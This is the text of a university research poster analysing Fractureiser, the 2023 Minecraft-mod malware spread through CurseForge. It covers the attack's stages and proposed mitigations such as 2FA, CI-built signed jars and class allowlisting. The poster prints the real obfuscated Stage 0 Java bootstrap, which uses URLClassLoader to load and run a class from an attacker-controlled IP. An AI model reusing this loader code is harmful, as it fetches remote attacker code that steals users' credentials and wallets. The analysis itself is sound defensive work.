 KTH
VETENSKAP
OCH KONST
Fractureiser
Attack on Minecraft mods
CHAINS
https://chains.proj.kth.se
What was Fractureiser?
Fractureiser was a virus spread through the
Minecraft modding scene in 2023. It abused
lacking security measures in the mod-sharing
platform CurseForge, enabling the hacker to add
dependencies on malicious code.
To obfuscate itself, make infected systems
permanently affected, and spread further it
split the execution into multiple stages,
each stage infecting the system further and
progressing to the next stage.
Many of the stages loaded code remotely
in Java, allowing the hacker to update
and change the payload on already
affected systems.
Stage-by-stage Overview
Hacker compromises login information
for authors of popular mod-packs on
CurseForge and adds dependencies on
malicious mods. By archiving the
update it is hidden from the website
interface and the change is undetected
by the authors.
Mod-pack is downloaded
and ran by users.
Stage 0
Infected .jar’s
contains bootstrap code
that loads and executes
a remote class using
java’s URLClassLoader.
The URLClassLoader
loads the class from a
server controlled by
the hacker.
Class.forName(new String(new byte[] {
// "Utility"
85, 116, 105, 108, 105, 116, 121
}), true, (ClassLoader) Class.forName(new String(new byte[] {
// "java.net.URLClassLoader"
106, 97, 118, 97, 46, 110, 101, 116, 46, 85, 82, 76, 67, 108, 97, 115, 115, 76, 111, 97, 100, 101, 114
})).getConstructor(URL[].class).newInstance(new URL[] {
new URL(new String(new byte[] {
// "http"
104, 116, 116, 112
}), new String(new byte[] {
// "85.217.144.130"
56, 53, 46, 50, 49, 55, 46, 49, 52, 52, 46, 49, 51, 48
}), 8080, new String(new byte[] {
// "/dl"
47, 100, 108
}))
})).getMethod(new String(new byte[] {
// "run"
114, 117, 110
}), String.class).invoke((Object) null, "-114.-18.38.108.-100");
Stage 1
The newly loaded class connects to
another IP controlled by the
malicious agent, downloads a new
jar-file called [lib.jar] and tries
to schedule it to run at OS
(re-)boots using SystemD or Windows
REGISTRY/Start Menu-Startup folder.
Stage 2
[lib.jar] connects to yet another
malicious server, downloads and
runs [client.jar]. Periodically
checking with the server if
[client.jar]’s HASH has changed.
This way the attacker can update
the payload on already infected
systems.
Developers with contaminated
systems uploads infected
.jar’s by mistake, thus
spreading it further
in the ecosystem.
Stage 3
[client.jar] steals login credentials, cookies,
sessions tokens, crypto wallets, clipboard content,
etc. It also finds and inserts the bootstrap code into
other jars on the system.
More information and details from the
Fractureiser Mitigation Team is available at:
https://github.com/fractureiser-investigation/
fractureiser.
Mitigation and future
prevention
A meeting was held to discuss possible ways to prevent similar attacks in the future. Two prevalent
attack surfaces which could be improved were:
First, strengthening CurseForge by means such as forcing 2-factor authentication for uploads, requiring source
code and building and hosting jars with CI, and signing the built files to prevent hijacks. The benefit of these
were weighted against factors such as the potential cost of the CI infrastructure and onboarding difficulty for
new developers.
Second, preventing loading of remote code. There are both legit use-cases for downloading external code, such as
automatic updates at launch, as well as malicious use-cases such as used by Fractureiser. I claim that a tool
such as SBOM.exe, as presented by Aman Sharma, which allows only classes defined beforehand to be loaded could
allow external loading while blocking malicious attempts to silently download and run code.
[1] Fractureiser Technical Info | Available at:
https://github.com/fractureiser-investigation/fractureiser/blob/main/docs/tech.md
[2] Fractureiser Mitigation Meeting | Available at:
https://github.com/fractureiser-investigation/fractureiser/blob/main/docs/2023-06-08-meeting.md
[3] Images from Minecraft wiki | Available at: https://minecraft.wiki
Elias Lundell
ellundel@kth.se
https://github.com/logflames/